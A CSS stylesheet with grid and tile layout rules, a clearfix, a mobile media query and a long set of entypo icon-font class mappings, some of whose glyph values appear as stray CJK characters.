.sixteen.colgrid .row .nine.centered {
  margin-left: 22.10286%;
}
.sixteen.colgrid .row .ten.centered {
  margin-left: 18.94531%;
}
.sixteen.colgrid .row .eleven.centered {
  margin-left: 15.78776%;
}
.sixteen.colgrid .row .twelve.centered {
  margin-left: 12.63021%;
}
.sixteen.colgrid .row .thirteen.centered {
  margin-left: 9.47266%;
}
.sixteen.colgrid .row .fourteen.centered {
  margin-left: 6.3151%;
}
.sixteen.colgrid .row .fifteen.centered {
  margin-left: 3.15755%;
}

.pull_right {
  float: right;
}

.pull_left {
  float: left;
}

img, embed {
  max-width: 100%;
  height: auto;
}

img {
  -ms-interpolation-mode: bicubic;
}

#map_canvas img, .map_canvas img {
  max-width: none !important;
}

/* Tile Grid */
.tiles {
  display: block;
  overflow: hidden;
}
.tiles > li {
  display: block;
  height: auto;
  float: left;
  padding-bottom: 0;
}
.tiles.two_up {
  margin-left: -4%;
}
.tiles.two_up > li {
  margin-left: 4%;
  width: 46%;
}
.tiles.three_up, .tiles.four_up {
  margin-left: -2%;
}
.tiles.three_up > li {
  margin-left: 2%;
  width: 31.3%;
}
.tiles.four_up > li {
  margin-left: 2%;
  width: 23%;
}
.tiles.five_up {
  margin-left: -1.5%;
}
.tiles.five_up > li {
  margin-left: 1.5%;
  width: 18.5%;
}

/* Nicolas Gallagher's micro clearfix */
.clearfix {
  *zoom: 1;
}
.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}

.row {
  *zoom: 1;
}
.row:before, .row:after {
  content: "";
  display: table;
}
.row:after {
  clear: both;
}

.valign {
  display: table;
  width: 100%;
}
.valign > div {
  display: table-cell;
  vertical-align: middle;
}
.valign > article {
  display: table-cell;
  vertical-align: middle;
}

/* Mobile */
@media only screen and (max-width: 909px) {
  body {
    -webkit-text-size-adjust: none;
    -ms-text-size-adjust: none;
    width: 100%;
    min-width: 0;
  }

  .container {
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
  }

  .row {
    width: 100%;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .row .row .column, .row .row .columns {
    padding: 0;
  }
  .row .centered {
    margin: 0 !important;
  }

  .column, .columns {
    width: auto !important;
    float: none;
    margin-left: 0;
    margin-right: 0;
  }

  .column:last-child, .columns:last-child {
    margin-right: 0;
    float: none;
  }

  [class*="column"] + [class*="column"]:last-child {
    float: none;
  }
  [class*="column"]:before {
    display: table;
  }
  [class*="column"]:after {
    display: table;
    clear: both;
  }

  [class^="push_"],
  [class*="push_"] {
    margin-left: 0 !important;
  }
}
/* Icons */
@font-face {
  font-family: "entypo";
  font-style: normal;
  font-weight: 400;
  src: url(fonts/icons/entypo.eot);
  src: url("fonts/icons/entypo.eot#iefix") format("ie9-skip-eot"), url("fonts/icons/entypo.woff") format("woff"), url("fonts/icons/entypo.ttf") format("truetype");
}

[class^="icon-"] a:before,
[class*=" icon-"] a:before,
[class^="icon-"] a:after,
[class*=" icon-"] a:after,
i[class^="icon-"],
i[class*=" icon-"] {
  font-family: "entypo";
  position: absolute;
  text-decoration: none;
  zoom: 1;
}

i[class^="icon-"],
i[class*=" icon-"] {
  display: inline-block;
  position: static;
  min-width: 20px;
  margin: 0 5px;
  text-align: center;
}

.icon-note.icon-left a:before, .icon-note.icon-right a:after {
  content: "\266a";
  height: inherit;
}

i.icon-note:before {
  content: "\266a";
  height: inherit;
}

.icon-note-beamed.icon-left a:before, .icon-note-beamed.icon-right a:after {
  content: "\266b";
  height: inherit;
}

i.icon-note-beamed:before {
  content: "\266b";
  height: inherit;
}

.icon-music.icon-left a:before, .icon-music.icon-right a:after {
  content: "七";
  height: inherit;
}

i.icon-music:before {
  content: "七";
  height: inherit;
}

.icon-search.icon-left a:before, .icon-search.icon-right a:after {
  content: "剥";
  height: inherit;
}

i.icon-search:before {
  content: "剥";
  height: inherit;
}

.icon-flashlight.icon-left a:before, .icon-flashlight.icon-right a:after {
  content: "幡";
  height: inherit;
}

i.icon-flashlight:before {
  content: "幡";
  height: inherit;
}

.icon-mail.icon-left a:before, .icon-mail.icon-right a:after {
  content: "\2709";
  height: inherit;
}

i.icon-mail:before {
  content: "\2709";
  height: inherit;
}

.icon-heart.icon-left a:before, .icon-heart.icon-right a:after {
  content: "\2665";
  height: inherit;
}

i.icon-heart:before {
  content: "\2665";
  height: inherit;
}

.icon-heart-empty.icon-left a:before, .icon-heart-empty.icon-right a:after {
  content: "\2661";
  height: inherit;
}

i.icon-heart-empty:before {
  content: "\2661";
  height: inherit;
}

.icon-star.icon-left a:before, .icon-star.icon-right a:after {
  content: "\2605";
  height: inherit;
}

i.icon-star:before {
  content: "\2605";
  height: inherit;
}

.icon-star-empty.icon-left a:before, .icon-star-empty.icon-right a:after {
  content: "\2606";
  height: inherit;
}

i.icon-star-empty:before {
  content: "\2606";
  height: inherit;
}

.icon-user.icon-left a:before, .icon-user.icon-right a:after {
  content: "側";
  height: inherit;
}

i.icon-user:before {
  content: "側";
  height: inherit;
}

.icon-users.icon-left a:before, .icon-users.icon-right a:after {
  content: "則";
  height: inherit;
}

i.icon-users:before {
  content: "則";
  height: inherit;
}

.icon-user-add.icon-left a:before, .icon-user-add.icon-right a:after {
  content: "\e700";
  height: inherit;
}

i.icon-user-add:before {
  content: "\e700";
  height: inherit;
}

.icon-video.icon-left a:before, .icon-video.icon-right a:after {
  content: "汐";
  height: inherit;
}

i.icon-video:before {
  content: "汐";
  height: inherit;
}

.icon-picture.icon-left a:before, .icon-picture.icon-right a:after {
  content: "隙";
  height: inherit;
}

i.icon-picture:before {
  content: "隙";
  height: inherit;
}

.icon-camera.icon-left a:before, .icon-camera.icon-right a:after {
  content: "胴";
  height: inherit;
}

i.icon-camera:before {
  content: "胴";
  height: inherit;
}

.icon-layout.icon-left a:before, .icon-layout.icon-right a:after {
  content: "\268f";
  height: inherit;
}

i.icon-layout:before {
  content: "\268f";
  height: inherit;
}

.icon-menu.icon-left a:before, .icon-menu.icon-right a:after {
  content: "\2630";
  height: inherit;
}

i.icon-menu:before {
  content: "\2630";
  height: inherit;
}

.icon-check.icon-left a:before, .icon-check.icon-right a:after {
  content: "\2713";
  height: inherit;
}

i.icon-check:before {
  content: "\2713";
  height: inherit;
}

.icon-cancel.icon-left a:before, .icon-cancel.icon-right a:after {
  content: "\2715";
  height: inherit;
}

i.icon-cancel:before {
  content: "\2715";
  height: inherit;
}

.icon-cancel-circled.icon-left a:before, .icon-cancel-circled.icon-right a:after {
  content: "\2716";
  height: inherit;
}

i.icon-cancel-circled:before {
  content: "\2716";
  height: inherit;
}

.icon-cancel-squared.icon-left a:before, .icon-cancel-squared.icon-right a:after {
  content: "\274e";
  height: inherit;
}

i.icon-cancel-squared:before {
  content: "\274e";
  height: inherit;
}

.icon-plus.icon-left a:before, .icon-plus.icon-right a:after {
  content: "\2b";
  height: inherit;
}

i.icon-plus:before {
  content: "\2b";
  height: inherit;
}

.icon-plus-circled.icon-left a:before, .icon-plus-circled.icon-right a:after {
  content: "\2795";
  height: inherit;
}

i.icon-plus-circled:before {
  content: "\2795";
  height: inherit;
}

.icon-plus-squared.icon-left a:before, .icon-plus-squared.icon-right a:after {
  content: "\229e";
  height: inherit;
}

i.icon-plus-squared:before {
  content: "\229e";
  height: inherit;
}

.icon-minus.icon-left a:before, .icon-minus.icon-right a:after {
  content: "\2d";
  height: inherit;
}

i.icon-minus:before {
  content: "\2d";
  height: inherit;
}

.icon-minus-circled.icon-left a:before, .icon-minus-circled.icon-right a:after {
  content: "\2796";
  height: inherit;
}

i.icon-minus-circled:before {
  content: "\2796";
  height: inherit;
}

.icon-minus-squared.icon-left a:before, .icon-minus-squared.icon-right a:after {
  content: "\229f";
  height: inherit;
}

i.icon-minus-squared:before {
  content: "\229f";
  height: inherit;
}

.icon-help.icon-left a:before, .icon-help.icon-right a:after {
  content: "\2753";
  height: inherit;
}

i.icon-help:before {
  content: "\2753";
  height: inherit;
}

.icon-help-circled.icon-left a:before, .icon-help-circled.icon-right a:after {
  content: "\e704";
  height: inherit;
}

i.icon-help-circled:before {
  content: "\e704";
  height: inherit;
}

.icon-info.icon-left a:before, .icon-info.icon-right a:after {
  content: "\2139";
  height: inherit;
}

i.icon-info:before {
  content: "\2139";
  height: inherit;
}

.icon-info-circled.icon-left a:before, .icon-info-circled.icon-right a:after {
  content: "\e705";
  height: inherit;
}

i.icon-info-circled:before {
  content: "\e705";
  height: inherit;
}

.icon-back.icon-left a:before, .icon-back.icon-right a:after {
  content: "漠";
  height: inherit;
}

i.icon-back:before {
  content: "漠";
  height: inherit;
}

.icon-home.icon-left a:before, .icon-home.icon-right a:after {
  content: "\2302";
  height: inherit;
}

i.icon-home:before {
  content: "\2302";
  height: inherit;
}

.icon-link.icon-left a:before, .icon-link.icon-right a:after {
  content: "迫";
  height: inherit;
}

i.icon-link:before {
  content: "迫";
  height: inherit;
}

.icon-attach.icon-left a:before, .icon-attach.icon-right a:after {
  content: "梼";
  height: inherit;
}

i.icon-attach:before {
  content: "梼";
  height: inherit;
}

.icon-lock.icon-left a:before, .icon-lock.icon-right a:after {
  content: "白";
  height: inherit;
}

i.icon-lock:before {
  content: "白";
  height: inherit;
}

.icon-lock-open.icon-left a:before, .icon-lock-open.icon-right a:after {
  content: "箔";
  height: inherit;
}

i.icon-lock-open:before {
  content: "箔";
  height: inherit;
}

.icon-eye.icon-left a:before, .icon-eye.icon-right a:after {
  content: "\e70a";
  height: inherit;
}

i.icon-eye:before {
  content: "\e70a";
  height: inherit;
}

.icon-tag.icon-left a:before, .icon-tag.icon-right a:after {
  content: "\e70c";
  height: inherit;
}

i.icon-tag:before {
  content: "\e70c";
  height: inherit;
}

.icon-bookmark.icon-left a:before, .icon-bookmark.icon-right a:after {
  content: "薄";
  height: inherit;
}

i.icon-bookmark:before {
  content: "薄";
  height: inherit;
}

.icon-bookmarks.icon-left a:before, .icon-bookmarks.icon-right a:after {
  content: "淘";
  height: inherit;
}

i.icon-bookmarks:before {
  content: "淘";
  height: inherit;
}

.icon-flag.icon-left a:before, .icon-flag.icon-right a:after {
  content: "\2691";
  height: inherit;
}

i.icon-flag:before {
  content: "\2691";
  height: inherit;
}

.icon-thumbs-up.icon-left a:before, .icon-thumbs-up.icon-right a:after {
  content: "総";
  height: inherit;
}

i.icon-thumbs-up:before {
  content: "総";
  height: inherit;
}

.icon-thumbs-down.icon-left a:before, .icon-thumbs-down.icon-right a:after {
  content: "綜";
  height: inherit;
}

i.icon-thumbs-down:before {
  content: "綜";
  height: inherit;
}

.icon-download.icon-left a:before, .icon-download.icon-right a:after {
  content: "踏";
  height: inherit;
}

i.icon-download:before {
  content: "踏";
  height: inherit;
}

.icon-upload.icon-left a:before, .icon-upload.icon-right a:after {
  content: "豆";
  height: inherit;
}

i.icon-upload:before {
  content: "豆";
  height: inherit;
}

.icon-upload-cloud.icon-left a:before, .icon-upload-cloud.icon-right a:after {
  content: "\e711";
  height: inherit;
}

i.icon-upload-cloud:before {
  content: "\e711";
  height: inherit;
}

.icon-reply.icon-left a:before, .icon-reply.icon-right a:after {
  content: "\e712";
  height: inherit;
}

i.icon-reply:before {
  content: "\e712";
  height: inherit;
}

.icon-reply-all.icon-left a:before, .icon-reply-all.icon-right a:after {
  content: "\e713";
  height: inherit;
}

i.icon-reply-all:before {
  content: "\e713";
  height: inherit;
}

.icon-forward.icon-left a:before, .icon-forward.icon-right a:after {
  content: "\27a6";
  height: inherit;
}

i.icon-forward:before {
  content: "\27a6";
  height: inherit;
}

.icon-quote.icon-left a:before, .icon-quote.icon-right a:after {
  content: "\275e";
  height: inherit;
}

i.icon-quote:before {
  content: "\275e";
  height: inherit;
}

.icon-code.icon-left a:before, .icon-code.icon-right a:after {
  content: "\e714";
  height: inherit;
}

i.icon-code:before {
  content: "\e714";
  height: inherit;
}

.icon-export.icon-left a:before, .icon-export.icon-right a:after {
  content: "\e715";
  height: inherit;
}

i.icon-export:before {
  content: "\e715";
  height: inherit;
}

.icon-pencil.icon-left a:before, .icon-pencil.icon-right a:after {
  content: "\270e";
  height: inherit;
}

i.icon-pencil:before {
  content: "\270e";
  height: inherit;
}

.icon-feather.icon-left a:before, .icon-feather.icon-right a:after {
  content: "\2712";
  height: inherit;
}

i.icon-feather:before {
  content: "\2712";
  height: inherit;
}

.icon-print.icon-left a:before, .icon-print.icon-right a:after {
  content: "\e716";
  height: inherit;
}

i.icon-print:before {
  content: "\e716";
  height: inherit;
}

.icon-retweet.icon-left a:before, .icon-retweet.icon-right a:after {
  content: "\e717";
  height: inherit;
}

i.icon-retweet:before {
  content: "\e717";
  height: inherit;
}

.icon-keyboard.icon-left a:before, .icon-keyboard.icon-right a:after {
  content: "\2328";
  height: inherit;
}

i.icon-keyboard:before {
  content: "\2328";
  height: inherit;
}

.icon-comment.icon-left a:before, .icon-comment.icon-right a:after {
  content: "\e718";
  height: inherit;
}

i.icon-comment:before {
  content: "\e718";
  height: inherit;
}

.icon-chat.icon-left a:before, .icon-chat.icon-right a:after {
  content: "\e720";
  height: inherit;
}

i.icon-chat:before {
  content: "\e720";
  height: inherit;
}

.icon-bell.icon-left a:before, .icon-bell.icon-right a:after {
  content: "粕";
  height: inherit;
}

i.icon-bell:before {
  content: "粕";
  height: inherit;
}

.icon-attention.icon-left a:before, .icon-attention.icon-right a:after {
  content: "\26a0";
  height: inherit;
}

i.icon-attention:before {
  content: "\26a0";
  height: inherit;
}

.icon-alert.icon-left a:before, .icon-alert.icon-right a:after {
  content: "徴";
  height: inherit;
}

i.icon-alert:before {
  content: "徴";
  height: inherit;
}

.icon-vcard.icon-left a:before, .icon-vcard.icon-right a:after {
  content: "\e722";
  height: inherit;
}

i.icon-vcard:before {
  content: "\e722";
  height: inherit;
}

.icon-address.icon-left a:before, .icon-address.icon-right a:after {
  content: "\e723";
  height: inherit;
}

i.icon-address:before {
  content: "\e723";
  height: inherit;
}

.icon-location.icon-left a:before, .icon-location.icon-right a:after {
  content: "\e724";
  height: inherit;
}

i.icon-location:before {
  content: "\e724";
  height: inherit;
}

.icon-map.icon-left a:before, .icon-map.icon-right a:after {
  content: "\e727";
  height: inherit;
}

i.icon-map:before {
  content: "\e727";
  height: inherit;
}

.icon-direction.icon-left a:before, .icon-direction.icon-right a:after {
  content: "\27a2";
  height: inherit;
}

i.icon-direction:before {
  content: "\27a2";
  height: inherit;
}

.icon-compass.icon-left a:before, .icon-compass.icon-right a:after {
  content: "\e728";
  height: inherit;
}

i.icon-compass:before {
  content: "\e728";
  height: inherit;
}

.icon-cup.icon-left a:before, .icon-cup.icon-right a:after {
  content: "\2615";
  height: inherit;
}

i.icon-cup:before {
  content: "\2615";
  height: inherit;
}

.icon-trash.icon-left a:before, .icon-trash.icon-right a:after {
  content: "\e729";
  height: inherit;
}

i.icon-trash:before {
  content: "\e729";
  height: inherit;
}

.icon-doc.icon-left a:before, .icon-doc.icon-right a:after {
  content: "\e730";
  height: inherit;
}

i.icon-doc:before {
  content: "\e730";
  height: inherit;
}

.icon-docs.icon-left a:before, .icon-docs.icon-right a:after {
  content: "\e736";
  height: inherit;
}

i.icon-docs:before {
  content: "\e736";
  height: inherit;
}

.icon-doc-landscape.icon-left a:before, .icon-doc-landscape.icon-right a:after {
  content: "\e737";
  height: inherit;
}

i.icon-doc-landscape:before {
  content: "\e737";
  height: inherit;
}

.icon-doc-text.icon-left a:before, .icon-doc-text.icon-right a:after {
  content: "塘";
  height: inherit;
}

i.icon-doc-text:before {
  content: "塘";
  height: inherit;
}

.icon-doc-text-inv.icon-left a:before, .icon-doc-text-inv.icon-right a:after {
  content: "\e731";
  height: inherit;
}

i.icon-doc-text-inv:before {
  content: "\e731";
  height: inherit;
}

.icon-newspaper.icon-left a:before, .icon-newspaper.icon-right a:after {
  content: "堂";
  height: inherit;
}

i.icon-newspaper:before {
  content: "堂";
  height: inherit;
}

.icon-book-open.icon-left a:before, .icon-book-open.icon-right a:after {
  content: "当";
  height: inherit;
}

i.icon-book-open:before {
  content: "当";
  height: inherit;
}

.icon-book.icon-left a:before, .icon-book.icon-right a:after {
  content: "燈";
  height: inherit;
}

i.icon-book:before {
  content: "燈";
  height: inherit;
}

.icon-folder.icon-left a:before, .icon-folder.icon-right a:after {
  content: "刀";
  height: inherit;
}

i.icon-folder:before {
  content: "刀";
  height: inherit;
}

.icon-archive.icon-left a:before, .icon-archive.icon-right a:after {
  content: "\e738";
  height: inherit;
}

i.icon-archive:before {
  content: "\e738";
  height: inherit;
}

.icon-box.icon-left a:before, .icon-box.icon-right a:after {
  content: "逃";
  height: inherit;
}

i.icon-box:before {
  content: "逃";
  height: inherit;
}

.icon-rss.icon-left a:before, .icon-rss.icon-right a:after {
  content: "\e73a";
  height: inherit;
}

i.icon-rss:before {
  content: "\e73a";
  height: inherit;
}

.icon-phone.icon-left a:before, .icon-phone.icon-right a:after {
  content: "到";
  height: inherit;
}

i.icon-phone:before {
  content: "到";
  height: inherit;
}

.icon-cog.icon-left a:before, .icon-cog.icon-right a:after {
  content: "\2699";
  height: inherit;
}

i.icon-cog:before {
  content: "\2699";
  height: inherit;
}

.icon-tools.icon-left a:before, .icon-tools.icon-right a:after {
  content: "\2692";
  height: inherit;
}

i.icon-tools:before {
  content: "\2692";
  height: inherit;
}

.icon-share.icon-left a:before, .icon-share.icon-right a:after {
  content: "\e73c";
  height: inherit;
}

i.icon-share:before {
  content: "\e73c";
  height: inherit;
}

.icon-shareable.icon-left a:before, .icon-shareable.icon-right a:after {
  content: "\e73e";
  height: inherit;
}

i.icon-shareable:before {
  content: "\e73e";
  height: inherit;
}

.icon-basket.icon-left a:before, .icon-basket.icon-right a:after {
  content: "\e73d";
  height: inherit;
}

i.icon-basket:before {
  content: "\e73d";
  height: inherit;
}

.icon-bag.icon-left a:before, .icon-bag.icon-right a:after {
  content: "像";
  height: inherit;
}

i.icon-bag:before {
  content: "像";
  height: inherit;
}

.icon-calendar.icon-left a:before, .icon-calendar.icon-right a:after {
  content: "套";
  height: inherit;
}

i.icon-calendar:before {
  content: "套";
  height: inherit;
}

.icon-login.icon-left a:before, .icon-login.icon-right a:after {
  content: "\e740";
  height: inherit;
}

i.icon-login:before {
  content: "\e740";
  height: inherit;
}

.icon-logout.icon-left a:before, .icon-logout.icon-right a:after {
  content: "\e741";
  height: inherit;
}

i.icon-logout:before {
  content: "\e741";
  height: inherit;
}

.icon-mic.icon-left a:before, .icon-mic.icon-right a:after {
  content: "痔";
  height: inherit;
}

i.icon-mic:before {
  content: "痔";
  height: inherit;
}

.icon-mute.icon-left a:before, .icon-mute.icon-right a:after {
  content: "這";
  height: inherit;
}

i.icon-mute:before {
  content: "這";
  height: inherit;
}

.icon-sound.icon-left a:before, .icon-sound.icon-right a:after {
  content: "矧";
  height: inherit;
}

i.icon-sound:before {
  content: "矧";
  height: inherit;
}

.icon-volume.icon-left a:before, .icon-volume.icon-right a:after {
  content: "\e742";
  height: inherit;
}

i.icon-volume:before {
  content: "\e742";
  height: inherit;
}

.icon-clock.icon-left a:before, .icon-clock.icon-right a:after {
  content: "部";
  height: inherit;
}

i.icon-clock:before {
  content: "部";
  height: inherit;
}

.icon-hourglass.icon-left a:before, .icon-hourglass.icon-right a:after {
  content: "\23f3";
  height: inherit;
}

i.icon-hourglass:before {
  content: "\23f3";
  height: inherit;
}

.icon-lamp.icon-left a:before, .icon-lamp.icon-right a:after {
  content: "庁";
  height: inherit;
}

i.icon-lamp:before {
  content: "庁";
  height: inherit;
}

.icon-light-down.icon-left a:before, .icon-light-down.icon-right a:after {
  content: "賠";
  height: inherit;
}

i.icon-light-down:before {
  content: "賠";
  height: inherit;
}

.icon-light-up.icon-left a:before, .icon-light-up.icon-right a:after {
  content: "陪";
  height: inherit;
}

i.icon-light-up:before {
  content: "陪";
  height: inherit;
}

.icon-adjust.icon-left a:before, .icon-adjust.icon-right a:after {
  content: "\25d1";
  height: inherit;
}

i.icon-adjust:before {
  content: "\25d1";
  height: inherit;
}

.icon-block.icon-left a:before, .icon-block.icon-right a:after {
  content: "圻";
  height: inherit;
}

i.icon-block:before {
  content: "圻";
  height: inherit;
}

.icon-resize-full.icon-left a:before, .icon-resize-full.icon-right a:after {
  content: "\e744";
  height: inherit;
}

i.icon-resize-full:before {
  content: "\e744";
  height: inherit;
}

.icon-resize-small.icon-left a:before, .icon-resize-small.icon-right a:after {
  content: "\e746";
  height: inherit;
}

i.icon-resize-small:before {
  content: "\e746";
  height: inherit;
}

.icon-popup.icon-left a:before, .icon-popup.icon-right a:after {
  content: "\e74c";
  height: inherit;
}

i.icon-popup:before {
  content: "\e74c";
  height: inherit;
}

.icon-publish.icon-left a:before, .icon-publish.icon-right a:after {
  content: "\e74d";
  height: inherit;
}

i.icon-publish:before {
  content: "\e74d";
  height: inherit;
}

.icon-window.icon-left a:before, .icon-window.icon-right a:after {
  content: "\e74e";
  height: inherit;
}

i.icon-window:before {
  content: "\e74e";
  height: inherit;
}

.icon-arrow-combo.icon-left a:before, .icon-arrow-combo.icon-right a:after {
  content: "\e74f";
  height: inherit;
}

i.icon-arrow-combo:before {
  content: "\e74f";
  height: inherit;
}

.icon-down-circled.icon-left a:before, .icon-down-circled.icon-right a:after {
  content: "\e758";
  height: inherit;
}

i.icon-down-circled:before {
  content: "\e758";
  height: inherit;
}

.icon-left-circled.icon-left a:before, .icon-left-circled.icon-right a:after {
  content: "\e759";
  height: inherit;
}

i.icon-left-circled:before {
  content: "\e759";
  height: inherit;
}

.icon-right-circled.icon-left a:before, .icon-right-circled.icon-right a:after {
  content: "\e75a";
  height: inherit;
}

i.icon-right-circled:before {
  content: "\e75a";
  height: inherit;
}

.icon-up-circled.icon-left a:before, .icon-up-circled.icon-right a:after {
  content: "\e75b";
  height: inherit;
}

i.icon-up-circled:before {
  content: "\e75b";
  height: inherit;
}

.icon-down-open.icon-left a:before, .icon-down-open.icon-right a:after {
  content: "\e75c";
  height: inherit;
}

i.icon-down-open:before {
  content: "\e75c";
  height: inherit;
}

.icon-left-open.icon-left a:before, .icon-left-open.icon-right a:after {
  content: "\e75d";
  height: inherit;
}

i.icon-left-open:before {
  content: "\e75d";
  height: inherit;
}

.icon-right-open.icon-left a:before, .icon-right-open.icon-right a:after {
  content: "\e75e";
  height: inherit;
}

i.icon-right-open:before {
  content: "\e75e";
  height: inherit;
}

.icon-up-open.icon-left a:before, .icon-up-open.icon-right a:after {
  content: "\e75f";
  height: inherit;
}

i.icon-up-open:before {
  content: "\e75f";
  height: inherit;
}

.icon-down-open-mini.icon-left a:before, .icon-down-open-mini.icon-right a:after {
  content: "\e760";
  height: inherit;
}

i.icon-down-open-mini:before {
  content: "\e760";
  height: inherit;
}

.icon-left-open-mini.icon-left a:before, .icon-left-open-mini.icon-right a:after {
  content: "\e761";
  height: inherit;
}

i.icon-left-open-mini:before {
  content: "\e761";
  height: inherit;
}

.icon-right-open-mini.icon-left a:before, .icon-right-open-mini.icon-right a:after {
  content: "\e762";
  height: inherit;
}

i.icon-right-open-mini:before {
  content: "\e762";
  height: inherit;
}

.icon-up-open-mini.icon-left a:before, .icon-up-open-mini.icon-right a:after {
  content: "\e763";
  height: inherit;
}

i.icon-up-open-mini:before {
  content: "\e763";
  height: inherit;
}

.icon-down-open-big.icon-left a:before, .icon-down-open-big.icon-right a:after {
  content: "\e764";
  height: inherit;
}

i.icon-down-open-big:before {
  content: "\e764";
  height: inherit;
}

.icon-left-open-big.icon-left a:before, .icon-left-open-big.icon-right a:after {
  content: "\e765";
  height: inherit;
}

i.icon-left-open-big:before {
  content: "\e765";
  height: inherit;
}

.icon-right-open-big.icon-left a:before, .icon-right-open-big.icon-right a:after {
  content: "\e766";
  height: inherit;
}

i.icon-right-open-big:before {
  content: "\e766";
  height: inherit;
}

.icon-up-open-big.icon-left a:before, .icon-up-open-big.icon-right a:after {
  content: "\e767";
  height: inherit;
}

i.icon-up-open-big:before {
  content: "\e767";
  height: inherit;
}

.icon-down.icon-left a:before, .icon-down.icon-right a:after {
  content: "\2b07";
  height: inherit;
}

i.icon-down:before {
  content: "\2b07";
  height: inherit;
}

.icon-arrow-left.icon-left a:before, .icon-arrow-left.icon-right a:after {
  content: "\2b05";
  height: inherit;
}

i.icon-arrow-left:before {
  content: "\2b05";
  height: inherit;
}

.icon-arrow-right.icon-left a:before, .icon-arrow-right.icon-right a:after {
  content: "\27a1";
  height: inherit;
}

i.icon-arrow-right:before {
  content: "\27a1";
  height: inherit;
}

.icon-up.icon-left a:before, .icon-up.icon-right a:after {
  content: "\2b06";
  height: inherit;
}

i.icon-up:before {
  content: "\2b06";
  height: inherit;
}

.icon-down-dir.icon-left a:before, .icon-down-dir.icon-right a:after {
  content: "\25be";
  height: inherit;
}

i.icon-down-dir:before {
  content: "\25be";
  height: inherit;
}

.icon-left-dir.icon-left a:before, .icon-left-dir.icon-right a:after {
  content: "\25c2";
  height: inherit;
}

i.icon-left-dir:before {
  content: "\25c2";
  height: inherit;
}

.icon-right-dir.icon-left a:before, .icon-right-dir.icon-right a:after {
  content: "\25b8";
  height: inherit;
}

i.icon-right-dir:before {
  content: "\25b8";
  height: inherit;
}

.icon-up-dir.icon-left a:before, .icon-up-dir.icon-right a:after {
  content: "\25b4";
  height: inherit;
}

i.icon-up-dir:before {
  content: "\25b4";
  height: inherit;
}

.icon-down-bold.icon-left a:before, .icon-down-bold.icon-right a:after {
  content: "\e4b0";
  height: inherit;
}

i.icon-down-bold:before {
  content: "\e4b0";
  height: inherit;
}

.icon-left-bold.icon-left a:before, .icon-left-bold.icon-right a:after {
  content: "\e4ad";
  height: inherit;
}

i.icon-left-bold:before {
  content: "\e4ad";
  height: inherit;
}

.icon-right-bold.icon-left a:before, .icon-right-bold.icon-right a:after {
  content: "\e4ae";
  height: inherit;
}

i.icon-right-bold:before {
  content: "\e4ae";
  height: inherit;
}

.icon-up-bold.icon-left a:before, .icon-up-bold.icon-right a:after {
  content: "\e4af";
  height: inherit;
}

i.icon-up-bold:before {
  content: "\e4af";
  height: inherit;
}

.icon-down-thin.icon-left a:before, .icon-down-thin.icon-right a:after {
  content: "\2193";
  height: inherit;
}

i.icon-down-thin:before {
  content: "\2193";
  height: inherit;
}

.icon-left-thin.icon-left a:before, .icon-left-thin.icon-right a:after {
  content: "\2190";
  height: inherit;
}

i.icon-left-thin:before {
  content: "\2190";
  height: inherit;
}

.icon-right-thin.icon-left a:before, .icon-right-thin.icon-right a:after {
  content: "\2192";
  height: inherit;
}

i.icon-right-thin:before {
  content: "\2192";
  height: inherit;
}

.icon-up-thin.icon-left a:before, .icon-up-thin.icon-right a:after {
  content: "\2191";
  height: inherit;
}

i.icon-up-thin:before {
  content: "\2191";
  height: inherit;
}

.icon-ccw.icon-left a:before, .icon-ccw.icon-right a:after {
  content: "\27f2";
  height: inherit;
}

i.icon-ccw:before {
  content: "\27f2";
  height: inherit;
}

.icon-cw.icon-left a:before, .icon-cw.icon-right a:after {
  content: "\27f3";
  height: inherit;
}

i.icon-cw:before {
  content: "\27f3";
  height: inherit;
}

.icon-arrows-ccw.icon-left a:before, .icon-arrows-ccw.icon-right a:after {
  content: "売";
  height: inherit;
}

i.icon-arrows-ccw:before {
  content: "売";
  height: inherit;
}

.icon-level-down.icon-left a:before, .icon-level-down.icon-right a:after {
  content: "\21b3";
  height: inherit;
}

i.icon-level-down:before {
  content: "\21b3";
  height: inherit;
}

.icon-level-up.icon-left a:before, .icon-level-up.icon-right a:after {
  content: "\21b0";
  height: inherit;
}

i.icon-level-up:before {
  content: "\21b0";
  height: inherit;
}

.icon-shuffle.icon-left a:before, .icon-shuffle.icon-right a:after {
  content: "楳";
  height: inherit;
}

i.icon-shuffle:before {
  content: "楳";
  height: inherit;
}

.icon-loop.icon-left a:before, .icon-loop.icon-right a:after {
  content: "煤";
  height: inherit;
}

i.icon-loop:before {
  content: "煤";
  height: inherit;
}

.icon-switch.icon-left a:before, .icon-switch.icon-right a:after {
  content: "\21c6";
  height: inherit;
}

i.icon-switch:before {
  content: "\21c6";
  height: inherit;
}

.icon-play.icon-left a:before, .icon-play.icon-right a:after {
  content: "\25b6";
  height: inherit;
}

i.icon-play:before {
  content: "\25b6";
  height: inherit;
}

.icon-stop.icon-left a:before, .icon-stop.icon-right a:after {
  content: "\25a0";
  height: inherit;
}

i.icon-stop:before {
  content: "\25a0";
  height: inherit;
}

.icon-pause.icon-left a:before, .icon-pause.icon-right a:after {
  content: "\2389";
  height: inherit;
}

i.icon-pause:before {
  content: "\2389";
  height: inherit;
}

.icon-record.icon-left a:before, .icon-record.icon-right a:after {
  content: "\26ab";
  height: inherit;
}

i.icon-record:before {
  content: "\26ab";
  height: inherit;
}

.icon-to-end.icon-left a:before, .icon-to-end.icon-right a:after {
  content: "\23ed";
  height: inherit;
}

i.icon-to-end:before {
  content: "\23ed";
  height: inherit;
}

.icon-to-start.icon-left a:before, .icon-to-start.icon-right a:after {
  content: "\23ee";
  height: inherit;
}

i.icon-to-start:before {
  content: "\23ee";
  height: inherit;
}

.icon-fast-forward.icon-left a:before, .icon-fast-forward.icon-right a:after {
  content: "\23e9";
  height: inherit;
}

i.icon-fast-forward:before {
  content: "\23e9";
  height: inherit;
}

.icon-fast-backward.icon-left a:before, .icon-fast-backward.icon-right a:after {
  content: "\23ea";
  height: inherit;
}

i.icon-fast-backward:before {
  content: "\23ea";
  height: inherit;
}

.icon-progress-0.icon-left a:before, .icon-progress-0.icon-right a:after {
  content: "\e768";
  height: inherit;
}

i.icon-progress-0:before {
  content: "\e768";
  height: inherit;
}

.icon-progress-1.icon-left a:before, .icon-progress-1.icon-right a:after {
  content: "\e769";
  height: inherit;
}

i.icon-progress-1:before {
  content: "\e769";
  height: inherit;
}

